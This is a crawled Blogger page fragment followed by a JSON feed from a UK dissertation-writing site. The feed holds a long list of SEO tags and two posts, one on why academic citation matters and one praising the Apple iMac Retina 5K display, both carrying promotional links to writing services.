_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'top-bar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'ty-post-before-ad', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'social-widget', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact form', 'blogId': '5119281895031759197', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6cdK-AqFAyuwxYM2D6QIDEfG5krg:1766947066223', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'hidden-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.uk-dissertations.com/feeds/posts/default/-/Apple%20iMac%20with%20Ratina?alt=json-in-script&max-results=3&callback=jQuery112402167311044141813_1766947065812&_=1766947065813
body_size: 6887
content:
// API callback
jQuery112402167311044141813_1766947065812({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5119281895031759197"},"updated":{"$t":"2025-08-30T01:13:07.052-07:00"},"category":[{"term":"PhD Dissertation Help"},{"term":"Dissertation Writing Services"},{"term":"Cheap Dissertation Writing Service"},{"term":"Buy Dissertation Online"},{"term":"Dissertations"},{"term":"Masters Dissertation Writing Services"},{"term":"PhD Thesis Help UK"},{"term":"Coursework Writing Services"},{"term":"Assignment Writing Services"},{"term":"Research proposal Writing help"},{"term":"Education"},{"term":"Dissertation Literature Review Help"},{"term":"Dissertation Outline"},{"term":"Dissertation Writing Help"},{"term":"Dissertation Writing Service"},{"term":"PhD Thesis Help UK.  Masters Dissertation Writing Services"},{"term":"Dissertation Help"},{"term":"Dissertation Writing Services Buy Dissertation Online"},{"term":"Essay writing Help"},{"term":"Technology"},{"term":"Thesis"},{"term":"Assignment Writing Service"},{"term":"Buy Essay Online"},{"term":"Cheap Essay Writing Services"},{"term":"Coursework Writing Service"},{"term":"Dissertation"},{"term":"Dissertation Proofreading and Editing Services"},{"term":"Dissertation Writing"},{"term":"Dissertation proposal Help"},{"term":"Dissertation proposal Writing Services"},{"term":"Essay Writing Service"},{"term":"Apple iMac with Ratina"},{"term":"Assignments"},{"term":"Behavior Changes"},{"term":"Best Dissertation Writing Service"},{"term":"Best Dissertation Writing Services"},{"term":"Buy Dissertation Online UK."},{"term":"Buy Dissertation Proposal Online"},{"term":"Buy Essays Online"},{"term":"Buy PhD Thesis Online"},{"term":"Cheap Dissertation Writing Service Dissertation Writing Services Buy Dissertation Online"},{"term":"Choosing Dissertation Topic"},{"term":"Citation Styles Used in Dissertations"},{"term":"Coursework"},{"term":"Coursework Writing Help"},{"term":"Dissertation Proposal Help Online"},{"term":"Dissertation Topic"},{"term":"Dissertation Work"},{"term":"Dissertation Writing Load"},{"term":"Hiring Coursework Writing Service"},{"term":"Hiring Coursework Writing Services"},{"term":"How to Write Dissertation"},{"term":"How to Write a Dissertation"},{"term":"PhD Dissertation Writing Services"},{"term":"PhD Thesis Writing Services"},{"term":"APA vs Harvard"},{"term":"APA vs Harvard Referencing"},{"term":"Academic Grades"},{"term":"Academic Paper"},{"term":"Academic Writing Service"},{"term":"Academic Writing Services"},{"term":"Accounting Dissertation"},{"term":"Apple iMac"},{"term":"Apple iMac with Ratina 5K"},{"term":"Apple iMac with Ratina 5K Display"},{"term":"Article"},{"term":"Assignemnts"},{"term":"Assignment Writing Help"},{"term":"Assignment Writing Help UK"},{"term":"Assignment Writing Service Advice"},{"term":"Assignment help"},{"term":"Be a Good Editor"},{"term":"Be a Good Editor of Coursework"},{"term":"Be a Good Writer"},{"term":"Be a Good Writer of Coursework"},{"term":"Behavior Change"},{"term":"Behavior Change in Children"},{"term":"Behavior Changes in Children"},{"term":"Behavior Changes in Teenage Children"},{"term":"Benefits of Construction Management Delivery System"},{"term":"Best Educational App"},{"term":"Best Educational Apps"},{"term":"Best UK Essay"},{"term":"Best UK Essays"},{"term":"Better Classroom Environment"},{"term":"Better Learning Environment"},{"term":"Biology Dissertation Topics"},{"term":"Boost Your Job Employment"},{"term":"Brainstorming"},{"term":"Business"},{"term":"Buy Assignment Online"},{"term":"Buy Coursework Online"},{"term":"Buy Essay Online UK"},{"term":"Career"},{"term":"Cheap Coursework Writing Help"},{"term":"Choose Dissertation Topic"},{"term":"Choosing Qualitative Research Method"},{"term":"Choosing Quantitative Research Method"},{"term":"Choosing Research Method"},{"term":"Citation Styles Used in Dissertation"},{"term":"College Essay"},{"term":"College Essays"},{"term":"College Essays Plan"},{"term":"Complete Your Dissertation"},{"term":"Construction Management Delivery"},{"term":"Construction Management Delivery System"},{"term":"Coursework Help"},{"term":"Coursework Help Online"},{"term":"Coursework Help UK"},{"term":"Coursework Plan"},{"term":"Cryptocurrency"},{"term":"Culture Increase Our Creativity"},{"term":"Data Gathering Technique"},{"term":"Data Gathering Techniques"},{"term":"Deal with Speech Act"},{"term":"Deal with Speech Acts"},{"term":"Degree in Mass Communication"},{"term":"Difficulties Faced by Student"},{"term":"Difficulties Faced by Students"},{"term":"Digital Currency"},{"term":"Dissertation Conclusion"},{"term":"Dissertation Conclusion Rule"},{"term":"Dissertation Conclusion Rules"},{"term":"Dissertation Data Gathering"},{"term":"Dissertation Data Gathering Techniques"},{"term":"Dissertation Help Online UK."},{"term":"Dissertation Help online"},{"term":"Dissertation Methodology"},{"term":"Dissertation Writing Advice"},{"term":"Dissertation Writing Elements"},{"term":"Dissertation Writing Help UK"},{"term":"Dissertation Writing Service Discount"},{"term":"Dissertation Writing Service UK"},{"term":"Dissertation Writing Services UK"},{"term":"Distance Learning Program"},{"term":"Distance Learning Program Worth"},{"term":"Distance Learning Programs"},{"term":"Distance Learning Programs Worth"},{"term":"Dont Beg for Dissertation Writing Help"},{"term":"Educational App 2016"},{"term":"Educational Apps 2016"},{"term":"Effect Of Brexit"},{"term":"Effect Of No Deal Brexit"},{"term":"Effective Essay Writing Tip"},{"term":"Effective Essay Writing Tips"},{"term":"Effective Study Plan"},{"term":"Effective and Workable Study Plan"},{"term":"Elements of Dissertation Writing"},{"term":"Empower Students"},{"term":"Essay"},{"term":"Essay Help"},{"term":"Essay Help UK"},{"term":"Essay Writing"},{"term":"Essay Writing Help Online"},{"term":"Essay Writing Help Online UK"},{"term":"Essay Writing Help UK"},{"term":"Essays"},{"term":"Final Assignment Paper"},{"term":"Finance Dissertation"},{"term":"First-Generation Students"},{"term":"Focus Group in PhD Dissertation"},{"term":"Focus on Career"},{"term":"Focusing on Career"},{"term":"Generalizations in Thesis"},{"term":"Get Thesis Published"},{"term":"Get Thesis Published on Journal"},{"term":"Get good responses and feedback"},{"term":"Good Dissertation Topic"},{"term":"Group Interview in PhD Dissertation"},{"term":"Healthy Brunch Ideas"},{"term":"Hire Writer for Your Assignment"},{"term":"Hiring Assignment Writing Services"},{"term":"How Students Can Plan"},{"term":"How Students Can Work"},{"term":"How to Boost Job Employment"},{"term":"How to Boost Your Job Employment"},{"term":"How to Choose Biology Dissertation Topics"},{"term":"How to Come Up with Study Plan"},{"term":"How to Come Up with a Study Plan"},{"term":"How to Contact with Researcher"},{"term":"How to Contact with Researchers"},{"term":"How to Develop Positive"},{"term":"How to Empower Students"},{"term":"How to Finish Writing"},{"term":"How to Get Thesis"},{"term":"How to Get Thesis Published"},{"term":"How to Hire Assignment Writer"},{"term":"How to Hire Competent Writer"},{"term":"How to Hire Writer"},{"term":"How to Identify Cheat"},{"term":"How to Identify Cheating"},{"term":"How to Identify Scam"},{"term":"How to Identify Scamming"},{"term":"How to Keep Tabs on iPhone"},{"term":"How to Make Adorable Resume"},{"term":"How to Make Contact"},{"term":"How to Make Resume"},{"term":"How to Make Stylish Resume"},{"term":"How to Make Your Resume"},{"term":"How to Reduce Language Error"},{"term":"How to Reduce Language Errors"},{"term":"How to Reset Classroom"},{"term":"How to Reset the Classroom"},{"term":"How to Write Accounting Dissertation"},{"term":"How to Write Dissertation Proposal"},{"term":"How to Write Finance Dissertation"},{"term":"How to Write Paper"},{"term":"How to Write Perfect Dissertation"},{"term":"How to Write Term Paper"},{"term":"How to Write Your Term Paper"},{"term":"How to Write a Dissertation Proposal"},{"term":"How to Write a Perfect Dissertation"},{"term":"Ideas For School"},{"term":"Important Technology in Education"},{"term":"Increase Our Creativity"},{"term":"Interesting Biology Dissertation Topics"},{"term":"International Students"},{"term":"Internet for Education"},{"term":"Introduction to Citation Styles"},{"term":"Job Planning"},{"term":"Language Error in Dissertation"},{"term":"Language Errors in Dissertation"},{"term":"Learning STEM Education"},{"term":"Learning Tools for STEM Education"},{"term":"Lengthy Essay Writing"},{"term":"Listen in Classroom"},{"term":"Listening in Classroom"},{"term":"Make Contact with Researcher"},{"term":"Make Contact with Researchers"},{"term":"Make Dissertation"},{"term":"Make Your Resume Stylish"},{"term":"Make a Dissertation"},{"term":"Make a Good Dissertation Topic"},{"term":"Make a Good Topic for Dissertation"},{"term":"Making Dissertation Conclusion"},{"term":"Making Relationship with Mentor"},{"term":"Making Relationship with Mentors"},{"term":"Master Skills of Thesis Writing"},{"term":"Master Skills of Writing Thesis"},{"term":"Mold Coursework Writing Service"},{"term":"Mold Coursework Writing Services"},{"term":"Mold Your Students"},{"term":"Monitor iPhone Activities of Kids"},{"term":"Most Effective Essay Writing"},{"term":"Most Effective Essay Writing Tip"},{"term":"Most Effective Essay Writing Tips"},{"term":"Online Academic Writing Service"},{"term":"Online Academic Writing Services"},{"term":"Outlining Notes Taking"},{"term":"PhD Dissertation"},{"term":"PhD Thesis Help UK."},{"term":"Physics Dissertation"},{"term":"Plan College Essays"},{"term":"Practical Tips"},{"term":"Practical Tips to Get 2:1"},{"term":"Practical Tips to Get 2:1 Grade"},{"term":"Practical Tips to Get A Grade"},{"term":"Project Planning Tools"},{"term":"Put Generalizations in Thesis"},{"term":"Put Thesis Generalizations"},{"term":"Qualitative Research Method"},{"term":"Qualities of Research Paper"},{"term":"Qualities of a Research Paper"},{"term":"Quantitative Research Method"},{"term":"Reference Your Assignment"},{"term":"Relationship with Mentor"},{"term":"Relationship with Mentors"},{"term":"Reset Classroom for Better Learning"},{"term":"Right Research Method"},{"term":"Right Research Methods"},{"term":"Rules to Make Dissertation"},{"term":"Rules to Make a Dissertation"},{"term":"STEM Education"},{"term":"Scholarships for International Students"},{"term":"School And College Students"},{"term":"Skills for Criminologist"},{"term":"Skills of Thesis Writing"},{"term":"Step Ahead To Dissertation"},{"term":"Step to Complete Dissertation"},{"term":"Step to Complete Your Dissertation"},{"term":"Steps to Complete Dissertation"},{"term":"Steps to Complete Your Dissertation"},{"term":"Strategies to Work on Dissertation"},{"term":"Strategies to Work on Dissertations"},{"term":"Students"},{"term":"Studying Under European Scholarship"},{"term":"Submit Dissertation On Time"},{"term":"Submit Dissertation OnTime"},{"term":"Submit Dissertations On Time"},{"term":"Submit Dissertations OnTime"},{"term":"Tackle Your Homework"},{"term":"Taxation Law Case Study Help"},{"term":"Technology and Internet for Education"},{"term":"Technology for Education"},{"term":"Thesis Generalizations"},{"term":"Thesis Published on Journal"},{"term":"Thesis Sample"},{"term":"Thesis Samples"},{"term":"Thesis in Busy Routine"},{"term":"Things to Learn"},{"term":"Things to Learn in Classroom"},{"term":"Things to Listen in Classroom"},{"term":"Things to be Learned"},{"term":"Time Management Tips"},{"term":"To Gather Responses and Feedback"},{"term":"Tools for STEM Education"},{"term":"Trending Educational App"},{"term":"Trending Educational Apps"},{"term":"University Depression"},{"term":"Using Important Technology in Education"},{"term":"Using Technology in Education"},{"term":"Warning about Dissertation"},{"term":"Warning about Dissertation Topic"},{"term":"Workable Study Plan"},{"term":"Working On Thesis"},{"term":"Working On Thesis with New Book"},{"term":"Working On Thesis with a New Book"},{"term":"Working On a Thesis"},{"term":"Wrap Up Your Coursework"},{"term":"Wrap Your Coursework Plan"},{"term":"Write Best Paper"},{"term":"Write Best Papers"},{"term":"Write Best Quality Paper"},{"term":"Write Best Quality Papers"},{"term":"Write Custom Assignment"},{"term":"Write Custom Assignments"},{"term":"Write Quality Assignment"},{"term":"Write Quality Assignments"},{"term":"Write Thesis According to Samples"},{"term":"Write Thesis Accordingly to Samples"},{"term":"Write Your Term Paper"},{"term":"Writing A Dissertation"},{"term":"Writing Appealing Dissertation"},{"term":"Writing Custom Dissertation"},{"term":"Writing Services on Web"},{"term":"Writing Services on the Web"},{"term":"Writing Top Quality Dissertation Writing a Custom Dissertation"},{"term":"Writing a Thesis"},{"term":"Writing a Thesis Difficulties"},{"term":"Writing a Top Quality Dissertation"},{"term":"Writing an Appealing Dissertation"},{"term":"Writing your Academic Paper"},{"term":"cheap assignment writing service"},{"term":"cheap dissertation writing services"},{"term":"help secrets"},{"term":"hire an assignment"},{"term":"iPhone"},{"term":"iPhone Activities Monitoring"},{"term":"iPhone Monitoring"},{"term":"scholarship to study abroad"}],"title":{"type":"text","$t":"UK Dissertations"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.uk-dissertations.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5119281895031759197\/posts\/default\/-\/Apple+iMac+with+Ratina?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.uk-dissertations.com\/search\/label\/Apple%20iMac%20with%20Ratina"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Susan Wray"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12795120291457952739"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjdpROPjFSnBxmEQ3RSFQwlbfCXWbj88QFRZDAVT9ekKDs08I__OSNpsSmFym8hkmGNmT7i-djIKI_R7v-A2b7jj7IQfsk_75XTHgYNk5jMZbqIplmBGEIsS7P9DYnng\/s220\/Susan+Wray.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5119281895031759197.post-266605069096876758"},"published":{"$t":"2018-10-06T07:53:00.002-07:00"},"updated":{"$t":"2018-10-06T07:54:03.516-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Apple iMac with Ratina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assignments"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Behavior Changes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Buy PhD Thesis Online"}],"title":{"type":"text","$t":"Why It Is Important To Cite Your Academic Work Properly"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\nTo write an academic paper, you will have to gather the data from the different resources. These resources should be authentic. The readers of an academic paper want to know whether the information provided in an academic paper came from the authentic resources or ordinary resources. The only way to provide complete information about the resources is to cite these resources in the references section of your academic paper. If you are not able to properly cite the sources in your academic paper, then you can get help from the \u003Ca href=\"https:\/\/www.theacademicpapers.co.uk\/phd-dissertation-help.php\"\u003Eacademic writing services\u003C\/a\u003E. No one can deny the importance of citing the resources in your academic paper. The importance of properly citing your academic work is given below;\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtDHDGbSYws3OSWjGW5faYyTKZCVDEGIHIx4Q_XW2VE6oY3UIbrsb2Isdg6LAWZ_gWvQR1pXWpYih9it3WceeC6-CK3_yL7Sl6OfFUZr99aZVK219GgA9FWd63Ce69WeQ05WyWR20Q43u\/s1600\/The+Academic+Papers+UK+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"561\" data-original-width=\"1316\" height=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtDHDGbSYws3OSWjGW5faYyTKZCVDEGIHIx4Q_XW2VE6oY3UIbrsb2Isdg6LAWZ_gWvQR1pXWpYih9it3WceeC6-CK3_yL7Sl6OfFUZr99aZVK219GgA9FWd63Ce69WeQ05WyWR20Q43u\/s640\/The+Academic+Papers+UK+%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E1)    First of all, it is helpful for us to provide basic information about these resources. It will be easy for the readers to get an idea about the authentication of an author, title of the work, complete information about the publishing company, the date of publication, and the authentication of the resources. \u003Cbr \/\u003E\u003Cbr \/\u003E2)    To show the readers that the ideas and themes used in an academic paper are authentic and interesting, it is also an unavoidable thing for you to cite these resources in the references section of your academic paper. \u003Cbr \/\u003E\u003Cbr \/\u003E3)    No doubt, to write an academic paper, you will have to conduct an in-depth research. To show the readers that you have written this academic paper after conducting an in-depth research, it is also an unavoidable thing for you to cite these resources in the references section of your academic paper. \u003Cbr \/\u003E\u003Cbr \/\u003E4)    To write an academic paper, you will have to present your own ideas about the topic of an academic paper. To provide outside support to your own ideas, it is also necessary for you to cite authentic resources. \u003Cbr \/\u003E\u003Cbr \/\u003E5)    If you are going to write an academic paper related to science, then you will have to present some facts and evidence. These facts and evidence should also be authentic. Therefore, we can also say that citation also serve as a fact-checking tool for the audience. \u003Cbr \/\u003E\u003Cbr \/\u003E6)    The citation is also helpful for the students to make them better researchers. Its reason is that when you are well aware from the fact that you will have to provide a reference of a source from where you have gathered the data for your academic paper, then you will try to gather the data from the authentic and well-known resources only. \u003Cbr \/\u003E\u003Cbr \/\u003E7)    The citation of good resources in a proper way is also helpful for the students to make them good writers. Its reason is that after reading the data from the best resources, you will try to adopt the writing style of authentic writers. \u003Cbr \/\u003E\u003Cbr \/\u003E8)    It is one of the most important requirements of an academic paper that it should be free from the plagiarism issues. The citation process is also helpful for the students to save their academic papers from the plagiarism issues. Its reason is that by citing the resources in an academic paper mean you have acknowledged that you have gathered the data from these resources for your academic paper.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.uk-dissertations.com\/feeds\/266605069096876758\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.uk-dissertations.com\/2018\/10\/why-it-is-important-to-cite-your.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5119281895031759197\/posts\/default\/266605069096876758"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5119281895031759197\/posts\/default\/266605069096876758"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.uk-dissertations.com\/2018\/10\/why-it-is-important-to-cite-your.html","title":"Why It Is Important To Cite Your Academic Work Properly"}],"author":[{"name":{"$t":"Albert Barkley"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18386408699889723892"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimb-TEFImQjv2g4YsKHC2qHRbm0e0RVsh_vW1xioLCH7XoXbNR0QgITr5RMukr_I_45adHWDEQzoM3qQDGo2NMbTbaeWfm4ECobCY2cKcbjliVrU3kB0errhsEPDfbdOM\/s113\/Chris+Greenwalty.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtDHDGbSYws3OSWjGW5faYyTKZCVDEGIHIx4Q_XW2VE6oY3UIbrsb2Isdg6LAWZ_gWvQR1pXWpYih9it3WceeC6-CK3_yL7Sl6OfFUZr99aZVK219GgA9FWd63Ce69WeQ05WyWR20Q43u\/s72-c\/The+Academic+Papers+UK+%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"United Kingdom"},"georss$point":{"$t":"55.378051 -3.43597299999999"},"georss$box":{"$t":"12.203021 -86.05316049999999 90 79.18121450000001"}},{"id":{"$t":"tag:blogger.com,1999:blog-5119281895031759197.post-6506558301357097780"},"published":{"$t":"2015-12-09T02:33:00.000-08:00"},"updated":{"$t":"2015-12-09T02:33:42.548-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Apple iMac"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Apple iMac with Ratina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Apple iMac with Ratina 5K"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Apple iMac with Ratina 5K Display"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Technology"}],"title":{"type":"text","$t":"Apple iMac with Ratina 5K Display Best One Ever?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWKNEJF_J7r9jrsVsXH72Ds_m90ThSk-iXTil18dyi1iwRtnqSAjf2u1nIUMvSx7BNucd56gpmHbgmn1VoOhbg-mx8JpmbN9k5LrOnbbmEPhQhFxTufCnWhxygY8699mZJ-o1x0o9O7kR4\/s1600\/Apple+iMac.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWKNEJF_J7r9jrsVsXH72Ds_m90ThSk-iXTil18dyi1iwRtnqSAjf2u1nIUMvSx7BNucd56gpmHbgmn1VoOhbg-mx8JpmbN9k5LrOnbbmEPhQhFxTufCnWhxygY8699mZJ-o1x0o9O7kR4\/s400\/Apple+iMac.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nApple has always come up with newer and better things and playing with technology is like coming home to Apple. iMac has always been all about a big and absorbing place to see and create something amazing and different and the best iMac means coming up with the best display which yet again apple has achieved. The iMac Retina 5K display has four times as many pixels as the standard display which simply enhances the overall viewing experience making it an unbelievable feat.\u003Cbr \/\u003E\u003Cbr \/\u003EWhile the previous models of iMac Retina were great and a hit among users, yet the latest model is just the best and it has the features to satisfy the most complex customer even of \u003Ca href=\"https:\/\/www.cheap-essay-writing.co.uk\/coursework-writing-services-uk\/\"\u003Ecoursework writing service\u003C\/a\u003E. It would not be wrong to say that the idea behind iMac is the one which still stands true that is, to create and craft the ultimate desktop experience for users.\u003Cbr \/\u003E\u003Cbr \/\u003EIt is the best display which has been combined with a superb processer which works wonders, great graphics and storage capacity and all of them encased in a thin and compact package. This new version of iMac has become a great hit among the users as soon as it was introduced in the market and its great features and display make it a great hit among students as well as teachers who spend a lot of time in front of their computers to write and check papers.  Not only this, but the \u003Ca href=\"http:\/\/www.techradar.com\/reviews\/pc-mac\/laptops-portable-pcs\/laptops-and-netbooks\/imac-with-retina-5k-display-1269241\/review\"\u003EApple iMac with Retina 5K\u003C\/a\u003E display can rightly be called the best one ever which has the potential to impress even its hard core competitors.\u003Cbr \/\u003E\u003Cbr \/\u003EThe 5K model offers outstanding image quality which makes everything look brilliant and users only have eyes for what they are looking at. Using it is just having the best experience in terms of quality and picture when it comes to the world of IT and business.\u003Cbr \/\u003E\u003Cbr \/\u003EWhen we talk about precision, illumination and lucidity, regardless of the display size and its quality, Retina is something which is a class in itself and cannot be compared. The pixel density is so high that the users are unable to make out even one pixel while using iMac. Text is really sharp, so much that the users feel as if they are reading their mails and other documents on a printed page instead of a screen and its new and wider color range provides 25% more colors which make every picture and video come to life which is simply a marvelous and extraordinary computer experience.\u003Cbr \/\u003E\u003Cbr \/\u003EWhen it comes to \u003Ca href=\"http:\/\/www.apple.com\/uk\/imac\/\"\u003EApple iMac\u003C\/a\u003E and its Retina 5K display, it must be admitted that the images seem to be literally popping off from the screen with deep blacks, high contrast, and wide viewing angles. Only 5 millimetres thin on the edge and with a slight large bulge at the back for hardware like RAM, the logic board, and internal storage, iMac is a beauty to look at and provides executional user experience for people who love to use big screen and understand what image quality is all about.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.uk-dissertations.com\/feeds\/6506558301357097780\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.uk-dissertations.com\/2015\/12\/apple-imac-with-ratina-5k-display-best.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5119281895031759197\/posts\/default\/6506558301357097780"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5119281895031759197\/posts\/default\/6506558301357097780"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.uk-dissertations.com\/2015\/12\/apple-imac-with-ratina-5k-display-best.html","title":"Apple iMac with Ratina 5K Display Best One Ever?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWKNEJF_J7r9jrsVsXH72Ds_m90ThSk-iXTil18dyi1iwRtnqSAjf2u1nIUMvSx7BNucd56gpmHbgmn1VoOhbg-mx8JpmbN9k5LrOnbbmEPhQhFxTufCnWhxygY8699mZJ-o1x0o9O7kR4\/s72-c\/Apple+iMac.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});